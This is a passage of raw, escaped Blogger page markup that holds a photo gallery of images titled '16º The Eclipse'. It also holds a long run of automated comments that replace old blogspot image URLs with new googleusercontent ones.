href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNS9o7tpejKobuEbKkz_7OAa5_QgqPupHROQVM8ZaQZB08Q1nWeqp6vLrG7HtqMLaNIwWQ5C_ttNxTQQv6kkcRiRibp-aeUIOTdWEh1FbD-yNxk5-1PXXWtyf9g1n3wPJNfiwN13FcMg\/s1600\/16%C2%BA+The+Eclipse+19904.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNS9o7tpejKobuEbKkz_7OAa5_QgqPupHROQVM8ZaQZB08Q1nWeqp6vLrG7HtqMLaNIwWQ5C_ttNxTQQv6kkcRiRibp-aeUIOTdWEh1FbD-yNxk5-1PXXWtyf9g1n3wPJNfiwN13FcMg\/s1600\/16%C2%BA+The+Eclipse+19904.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMygIg2Vj4hLRuuzNCLSMVhC3X-1-ZnnNx4sOE15zbhCJ5kzrcwpmmA3yy3OTSthulMoOUzXtE9uw_qKTZenfpXhw3kZilalpZwvAkGC9T1VfoqIgoSmq2O7lLc2ti8PnvfdzC4HYkVg\/s1600\/16%C2%BA+The+Eclipse+20072.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMygIg2Vj4hLRuuzNCLSMVhC3X-1-ZnnNx4sOE15zbhCJ5kzrcwpmmA3yy3OTSthulMoOUzXtE9uw_qKTZenfpXhw3kZilalpZwvAkGC9T1VfoqIgoSmq2O7lLc2ti8PnvfdzC4HYkVg\/s1600\/16%C2%BA+The+Eclipse+20072.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1nSywNXlW2ZLSOr5Xnwv7LTik47cVVDHYKbk3flVGqs2fI8BAc12N5rt94HTLGA30wW7bK7K5_uT8s-7ZsxBpUJsGC9180YA6acz5pmmnwFw8zCLqpO468g9qvZx2qWKovRvcPdrZPw\/s1600\/16%C2%BA+The+Eclipse+20144.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1nSywNXlW2ZLSOr5Xnwv7LTik47cVVDHYKbk3flVGqs2fI8BAc12N5rt94HTLGA30wW7bK7K5_uT8s-7ZsxBpUJsGC9180YA6acz5pmmnwFw8zCLqpO468g9qvZx2qWKovRvcPdrZPw\/s1600\/16%C2%BA+The+Eclipse+20144.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjteE1s9paYszBCd_r83bi8wSJvmmAIt-AcfqP26zVpLFFoFfI9Ublvl3FpT6PmfgWaav5zqBcBGbkAnmcICii5ED5b0DfJCORahDjcfWi2aQJSsOp35dI0Nayju42J_kTpxncvs6fp4g\/s1600\/16%C2%BA+The+Eclipse+20240.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjteE1s9paYszBCd_r83bi8wSJvmmAIt-AcfqP26zVpLFFoFfI9Ublvl3FpT6PmfgWaav5zqBcBGbkAnmcICii5ED5b0DfJCORahDjcfWi2aQJSsOp35dI0Nayju42J_kTpxncvs6fp4g\/s1600\/16%C2%BA+The+Eclipse+20240.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx1oVFeBfuakBCKpguBILDQX-dKLJLB-O5zlx5mYTTJBU03V1psfQUHKBx7bxIduO9zCP80qwK0swOzQ91T3YRpLuZFiRanVvOLasKADcTBjr0VaMXqqKyXbS2LbzRanMpSgio4HrMtQ\/s1600\/16%C2%BA+The+Eclipse+20176.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx1oVFeBfuakBCKpguBILDQX-dKLJLB-O5zlx5mYTTJBU03V1psfQUHKBx7bxIduO9zCP80qwK0swOzQ91T3YRpLuZFiRanVvOLasKADcTBjr0VaMXqqKyXbS2LbzRanMpSgio4HrMtQ\/s1600\/16%C2%BA+The+Eclipse+20176.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvJ_wHyUMDuhwklVnubYrfcdNyYpzp8qMtDPfHG6GkIgWNEIRA_jpx2GD1LDO4onmkIzUHfuf0CBbEjli3Pgxgx6Gtrrv1qgF40vH3HjWB8gGfmk9SYPZUzdsmGdP8dPLt7GhntWKr4A\/s1600\/16%C2%BA+The+Eclipse+20221.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvJ_wHyUMDuhwklVnubYrfcdNyYpzp8qMtDPfHG6GkIgWNEIRA_jpx2GD1LDO4onmkIzUHfuf0CBbEjli3Pgxgx6Gtrrv1qgF40vH3HjWB8gGfmk9SYPZUzdsmGdP8dPLt7GhntWKr4A\/s1600\/16%C2%BA+The+Eclipse+20221.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU6BjNX5i1OD7hzhgu6UTSCUy-G30Wx0u9fwJw8o2tFG8QTd53qZFdeD9Ikh96NtDSYZLgXdHXOLFfGAFBKCait9GfxXEmNusQibwAT659AAsLqAacAZTpRfkOTLsRLYK1oiipdvYn2Q\/s1600\/16%C2%BA+The+Eclipse+20331.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU6BjNX5i1OD7hzhgu6UTSCUy-G30Wx0u9fwJw8o2tFG8QTd53qZFdeD9Ikh96NtDSYZLgXdHXOLFfGAFBKCait9GfxXEmNusQibwAT659AAsLqAacAZTpRfkOTLsRLYK1oiipdvYn2Q\/s1600\/16%C2%BA+The+Eclipse+20331.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTgppMXK-LBhyeLR-2sCjQRIjMInt0lVcri-3NmCblQTLUvHPSJ6_e8BUf64gdtkQ2mtl1NPdVOroAGvV7GwPMFilQ5SU06rmFBJLjDfDs143jWXEKs9V22PJ4i4Gu6wa3b9cPOGGLbg\/s1600\/16%C2%BA+The+Eclipse+20436.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTgppMXK-LBhyeLR-2sCjQRIjMInt0lVcri-3NmCblQTLUvHPSJ6_e8BUf64gdtkQ2mtl1NPdVOroAGvV7GwPMFilQ5SU06rmFBJLjDfDs143jWXEKs9V22PJ4i4Gu6wa3b9cPOGGLbg\/s1600\/16%C2%BA+The+Eclipse+20436.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRwhzdBy5KM74OJpWjm2ycHx_3pXYdnjwQd-6hHqUJFh9ZxhZEjW7CHEKvqoH4mc6JVOVvJ_eht7RxRiGr83fyCXG4biVFI2i-KzDxWWjZ3iITIs4Gp_rEh0kLesMcYPMLZgK6nmvKJw\/s1600\/16%C2%BA+The+Eclipse+20520.jpg\"\u003E\u003Cimg border=\"0\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRwhzdBy5KM74OJpWjm2ycHx_3pXYdnjwQd-6hHqUJFh9ZxhZEjW7CHEKvqoH4mc6JVOVvJ_eht7RxRiGr83fyCXG4biVFI2i-KzDxWWjZ3iITIs4Gp_rEh0kLesMcYPMLZgK6nmvKJw\/s1600\/16%C2%BA+The+Eclipse+20520.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-cHGD1SIm0ns%2FUUdE9R-m3HI%2FAAAAAAAAxa4%2Fqsrsex-F3Jg%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B19620.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-NlM2TPDkus4LSjuV7rU6_ZG-4CUcI3fVuFqslk-boKgw6hcafTgFjN50m2HKaJ6OM0NI0a7jG9KF5YkJoCneEiaOtyj-HTkagfJkg9EpuTUEc6zHWmm5n6i4itM7RMx6k0JKI4OlA\/s1600\/16%C2%BA+The+Eclipse+19620.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-_AQQ_OHceHc%2FUUdFCiBaddI%2FAAAAAAAAxcM%2Ff3hGg_H9ZTI%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B20144.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1nSywNXlW2ZLSOr5Xnwv7LTik47cVVDHYKbk3flVGqs2fI8BAc12N5rt94HTLGA30wW7bK7K5_uT8s-7ZsxBpUJsGC9180YA6acz5pmmnwFw8zCLqpO468g9qvZx2qWKovRvcPdrZPw\/s1600\/16%C2%BA+The+Eclipse+20144.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-_CDMwHJPnF0%2FUUdFAI9mrbI%2FAAAAAAAAxbg%2FSIuxaUj_K9g%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B19784.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaskzhhdYIeN3fDHrbAMnVzpqJIRCb3L_fNb88UVokxyCqjFr9chZKFSMncztru6uAC0kA74_0ChBnuqf1lMyrv6OhYwMwBJdOx6NVgSj-A-ADTVsCs3FCa-rfplpr4sjJC_f4u6bIYw\/s1600\/16%C2%BA+The+Eclipse+19784.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-YLnOS3VZvqM%2FUUdFCzjNqII%2FAAAAAAAAxcY%2F3tgmbBe6JHM%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B20176.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx1oVFeBfuakBCKpguBILDQX-dKLJLB-O5zlx5mYTTJBU03V1psfQUHKBx7bxIduO9zCP80qwK0swOzQ91T3YRpLuZFiRanVvOLasKADcTBjr0VaMXqqKyXbS2LbzRanMpSgio4HrMtQ\/s1600\/16%C2%BA+The+Eclipse+20176.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-wW__kNvys9A%2FUUdE7W9mXhI%2FAAAAAAAAxaY%2Fqsbsj-szDjg%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B19510.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi3kqnJE4shoS0STAxf2tUE7t2uQ8mkaCh0LzObXCc923iXF7vry_7gecpQMxe6SftBHlbpujNKnNGqNv2KuYyiltEfSLVBEXccrTr3dkoOnsb431Yt0aNTGpbp55_Oy5_OmrhtmX7yw\/s1600\/16%C2%BA+The+Eclipse+19510.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-sciTmqDpnVk%2FUUdE8ss_YKI%2FAAAAAAAAxaw%2F8SR-SLRD1lY%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B19576.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8CQ3tKOpMpsmDoq6Ab7KZv0hhQGAW7siKB8j4XDGrLc3nVfCcdvr3ZzoLbnLAn9cErD-xE87FRXSx4YpnIzvP-b23UfMJFVYSIp-N4qf20dmPxINc1zcl2sPxFA7U_5UWO6WfPTPaiw\/s1600\/16%C2%BA+The+Eclipse+19576.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-M70b5Qd4ejI%2FUUdFDuccVnI%2FAAAAAAAAxck%2FkWdmBrynmgA%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B20240.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjteE1s9paYszBCd_r83bi8wSJvmmAIt-AcfqP26zVpLFFoFfI9Ublvl3FpT6PmfgWaav5zqBcBGbkAnmcICii5ED5b0DfJCORahDjcfWi2aQJSsOp35dI0Nayju42J_kTpxncvs6fp4g\/s1600\/16%C2%BA+The+Eclipse+20240.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-snbbblUnOHQ%2FUUdE1gw5eBI%2FAAAAAAAAxZY%2FjQr3RPhAheo%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B19036.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiafE7UqLPbn6QIXgc88gNxPQWUhrLXcf_Dk3kCi-Ep5pZskmLNnzIyuBgCx9huQwIWYAmtmQty4ruYJ97Bv9LUe09XTrcxRl8JUEAV13LxieZh_C3RfjE-34TSwbd2d0bGvpi1aBRiQ\/s1600\/16%C2%BA+The+Eclipse+19036.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-vKiA3RYrRQA%2FUUdE_ebFtPI%2FAAAAAAAAxbY%2FIBZmPL5eRno%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B19752.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK4tgZTik8-LsDCBpAphec69i4cdIstDR_r3yAB-Qx576a0InszZq2a15LlIRMIs-tTJxyo0JL81jBGogAKg41hdnRTYK-BaTXsbLYa6Ft26R5zkhmHQ91DjUTEpC_tuuc_ckEWyZoeg\/s1600\/16%C2%BA+The+Eclipse+19752.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F--zjpZ1Lsapo%2FUUdFBtsadDI%2FAAAAAAAAxb8%2FYmwsOwSkHIc%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B19904.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNS9o7tpejKobuEbKkz_7OAa5_QgqPupHROQVM8ZaQZB08Q1nWeqp6vLrG7HtqMLaNIwWQ5C_ttNxTQQv6kkcRiRibp-aeUIOTdWEh1FbD-yNxk5-1PXXWtyf9g1n3wPJNfiwN13FcMg\/s1600\/16%C2%BA+The+Eclipse+19904.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-XGyE-MadhS8%2FUUdE3c1H2CI%2FAAAAAAAAxZ4%2Fdky5w2aLpqg%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B19192.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2T6f7QvJTaSYjHUkFIvxdsT8yHz1E4KXT9Bxl_0jHb4JcnF5XGvQPwlhfRA6m8FQZoaGWy1NHkvMS4uTVfW0ytpVjLUUhqavF5hGrzdRk8ZSNo8J4q8q7Y4HlA1DV0RpWiU_yntoHw\/s1600\/16%C2%BA+The+Eclipse+19192.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-ueKH7GNtsG8%2FUUdE8FnaZSI%2FAAAAAAAAxao%2FSqfQD8NXysY%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B19530.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOY959zTHxHzcd_oywXYav9TLHPH7W8EgCA30T5hEOe8WvpEkxkRmbxB8fwA1Gy24TLZiH3Gwwujh1e6M9L1S2wKf7ll7hjXVIeVKzsCNcyaBWtEeJoDqEa8a3Dj1hXj21sh-xRBSeJw\/s1600\/16%C2%BA+The+Eclipse+19530.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-KHNZsG9AybM%2FUUdEzUSY2nI%2FAAAAAAAAxYs%2FF_gtjRY0sQY%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B18835.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqDzt2XpytdvfzwU2Qor5BhhOTmHz4_QO4UDd04LWUSRInBBlYt3grjO3wQmukgyjPyfs0789j6jyOrfBbLKGWHkAaFBWYAbwr11AJefpg5eBY9l0rNlsZxCliQ_UzptxeG-7yEmMnnA\/s1600\/16%C2%BA+The+Eclipse+18835.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-5gel1c5PXvg%2FUUdExZMgZuI%2FAAAAAAAAxYI%2FbD119U179Cw%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B18698.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI5jhbk20ELJJVvEaIN4BFmhsmRKdQaS-kkiB-9RSmnl2YSf-6gMqvPufTSLZyQF6HOw3vQPH1IlQMGws1AF-GyBtrtB_4cggpnkxHUX7sJfAFLUN1FPt0dDr1n7uDHOCEOGOarYEHfA\/s1600\/16%C2%BA+The+Eclipse+18698.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-H0jd1cNJids%2FUUdE4RxwZEI%2FAAAAAAAAxZ8%2FiswPQrFgbrU%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B19275.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheHCBix4S8qfJ_AckuoNn70OyirK-rt2oG1H56_SF00cp9R7Yv2YwrTEB7KkboFw5sFsWp3kvodRbNXUgtoXWZpxIPKRg3LspsB0mHEN943DTEnlDE-Vwz0BlM7Ovj2XBaZZ6JM7dJkQ\/s1600\/16%C2%BA+The+Eclipse+19275.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-ZsAfC1FQ7kk%2FUUdFDvsBpXI%2FAAAAAAAAxcg%2FDhYWG_rT0YI%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B20221.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvJ_wHyUMDuhwklVnubYrfcdNyYpzp8qMtDPfHG6GkIgWNEIRA_jpx2GD1LDO4onmkIzUHfuf0CBbEjli3Pgxgx6Gtrrv1qgF40vH3HjWB8gGfmk9SYPZUzdsmGdP8dPLt7GhntWKr4A\/s1600\/16%C2%BA+The+Eclipse+20221.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-Ef15cye_35A%2FUUdEyLE17xI%2FAAAAAAAAxYY%2FTHGlg16hMT8%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B18737.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZhUW07UR5_20ZX45G8ZSbmen-z1t9qLsq2QxT8F8OW0Rb-OLoCq1miuRrQUorArQHDiBoHiEQDPz3JT97jPZIobgkw9nmVX2mt2H_BnaZyMlGqhDBt9cS1RFAcyhUzu6TqezmPeEK5g\/s1600\/16%C2%BA+The+Eclipse+18737.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-e0XEGdoJu78%2FUUdEzIQougI%2FAAAAAAAAxYk%2FzSKMMtpOM8I%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B18814.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL4xAgL6gMXMARKgJ3-xxrruZEMMMsuSzAcIJyhZKLIDgflTDUJlZb1VM8-lQfcGaygL7WR25i8QfZSUzReymrvN8e3pfBv5YxSQ0TjyOAm93fPmbcgdi7gIZjFaEtWaAsqsy-7-Golg\/s1600\/16%C2%BA+The+Eclipse+18814.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-vsXFdX9XwXc%2FUUdFEddsqXI%2FAAAAAAAAxcw%2F6CqFywdK0Kk%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B20436.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTgppMXK-LBhyeLR-2sCjQRIjMInt0lVcri-3NmCblQTLUvHPSJ6_e8BUf64gdtkQ2mtl1NPdVOroAGvV7GwPMFilQ5SU06rmFBJLjDfDs143jWXEKs9V22PJ4i4Gu6wa3b9cPOGGLbg\/s1600\/16%C2%BA+The+Eclipse+20436.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-wGWYgs3GrgE%2FUUdFEwKPFtI%2FAAAAAAAAxdA%2FEJ2cIFChwcU%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B20520.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRwhzdBy5KM74OJpWjm2ycHx_3pXYdnjwQd-6hHqUJFh9ZxhZEjW7CHEKvqoH4mc6JVOVvJ_eht7RxRiGr83fyCXG4biVFI2i-KzDxWWjZ3iITIs4Gp_rEh0kLesMcYPMLZgK6nmvKJw\/s1600\/16%C2%BA+The+Eclipse+20520.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-Db21V8sH3aI%2FUUdE33-MsYI%2FAAAAAAAAxaA%2F3AgxgtSBGKo%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B19270.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHGKWdxqmlJJrvhQ24BAl_BA7so_0yT2NzGJbNV4wQuexZu7NMQXh9n5LBq28Sg42O8VWWZE7r5xo32lRoka4DtYCe9ukB_8yqZjUiSzjDuF-CPfj3c234vJlrbhiRAbfZO_KecHdgVQ\/s1600\/16%C2%BA+The+Eclipse+19270.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-FrsOVRO3RA8%2FUUdE0jhlYpI%2FAAAAAAAAxZA%2FaR1j0XqONSc%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B18992.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMPMfElgAQepzU1p7aaOT6G2uxrQ-GVsoWGVHy1ghNarrVMYVEn6NcX3G_UExcH0DyGTsk7KmDLwhgfP6liq42tY6pqNG5yQ-QFw9qkjh650zTITBf-F_EF_luOS7m7smooaqaMUdh4g\/s1600\/16%C2%BA+The+Eclipse+18992.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-NZRUWYFCDCU%2FUUdEzF68YhI%2FAAAAAAAAxYg%2FqP5DLt5go9o%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B18768.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBpIuwYv6tuDRVdV2im-VLr4xyekx3ixJ6UAH5kpV0EOBlnnKxW_3BPFKADQ4Kx0uRowjXZ_EUV_RUb0ZO_SSq88XbUfsO3VIRHXcztonsI_rRPzSead6vRlLLWnSxBydBGzsTglr2GQ\/s1600\/16%C2%BA+The+Eclipse+18768.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-fVHl50g7RVI%2FUUdE2eNJKcI%2FAAAAAAAAxZg%2F-A4HxhWk-60%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B19084.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQQMaqRlLSZFAsN1i4_4GZCJyCcAcJL_rxPY__7KehXx3R6lSvkvcRfn7tO0KidPl5NnuOD-APt9RyzygSJlfLFo3CzEeiHZC28tD4FMPYAKsfJvpy6x6inwxswlTxyXgt29ViukDICQ\/s1600\/16%C2%BA+The+Eclipse+19084.jpg\" --\u003E\u003C!-- Blogger automated replacement: 